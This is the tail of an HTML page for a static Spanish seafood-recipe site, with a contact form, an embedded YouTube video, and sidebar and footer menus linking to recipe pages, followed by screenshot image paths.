    <input type="text" id="fname" name="firstname" placeholder="Your name..">

    <label for="lname">Last Name</label>
    <input type="text" id="lname" name="lastname" placeholder="Your last name..">

    <label for="country">Country</label>
    <select id="country" name="country">
	<option value="Germany">Germany</option>
	<option value="Germany">Italy</option>
	<option value="Germany">Spanish</option>
      <option value="australia">Australia</option>
      <option value="canada">Canada</option>
      <option value="usa">USA</option>
	  
    </select>

    <label for="subject">Subject</label>
    <textarea id="subject" name="subject" placeholder="Write something.." style="height:200px"></textarea>

    <input type="submit" value="Submit">

  </form>
</div>
<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/X43twJyISTk" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/a90a605d660411522583d56252fdc1f8.jpg" width="50%"/>

			<br class="clearfix" />
		</div>
		<div id="sidebar">
			<div class="box">
				<h3>Menu</h3>
<ul><li><a href="index.html">300 ideas de Recetas - Mariscos y pescados | comida, recetas .</a></li><li><a href="page1.html">Las 10 mejores recetas de mariscos - Comida Kraft - Kraft Foods</a><br></li><li><a href="page2.html">16 riquísimas recetas con mariscos que no puedes dejar .</a><br></li><li><a href="page3.html">20 recetas de verano con marisco - ABC de Sevilla</a><br></li><li><a href="page4.html">Cazuela de mariscos | Recetas fáciles - Superama</a><br></li><li><a href="page5.html">recetas mexicanas de mariscos y pescados - Cocina Delirante</a><br></li><li><a href="page6.html">Recetas de Marisco - 805 recetas fáciles y gourmet</a><br></li><li><a href="page7.html">Mariscos al ajillo | Laylita.com – Recetas de Cocina</a><br></li><li><a href="page8.html">Recetas de pescado y mariscos – Laylita.com – Recetas de .</a><br></li><li><a href="page9.html">9 recetas de marisco fáciles y baratas para Navidad - El Español</a><br></li></ul>
			</div>

		</div>
		<br class="clearfix"  id="rqXnJGL4azXS"/>
	</div>
	<div id="page-bottom">
		<div id="page-bottom-content">
				<p>
					<ul><li><a href="index.html">300 ideas de Recetas - Mariscos y pescados | comida, recetas .</a><br> </li><li><a href="page1.html">Las 10 mejores recetas de mariscos - Comida Kraft - Kraft Foods</a><br> </li><li><a href="page2.html">16 riquísimas recetas con mariscos que no puedes dejar .</a><br> </li><li><a href="page3.html">20 recetas de verano con marisco - ABC de Sevilla</a><br> </li><li><a href="page4.html">Cazuela de mariscos | Recetas fáciles - Superama</a><br>  sencilla y rápida para preparar  al ajillo, una exquisita combinación de camarones, calamar, y .</li><li><a href="page5.html">recetas mexicanas de mariscos y pescados - Cocina Delirante</a><br> </li><li><a href="page6.html">Recetas de Marisco - 805 recetas fáciles y gourmet</a><br> </li><li><a href="page7.html">Mariscos al ajillo | Laylita.com – Recetas de Cocina</a><br> </li><li><a href="page8.html">Recetas de pescado y mariscos – Laylita.com – Recetas de .</a><br> </li><li><a href="page9.html">9 recetas de marisco fáciles y baratas para Navidad - El Español</a><br> </li></ul>
				</p>
		</div>
		<br class="clearfix"   id="eDBZg1epUCI2"/>
	</div>
</div>
<div id="footer">		<ul>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li class="last"><a href="contact.html">Contacts</a></li>
			</ul>
	&copy; Recetas de mariscos. All rights reserved | </a>.
</div>
</body>
</html>
</file>




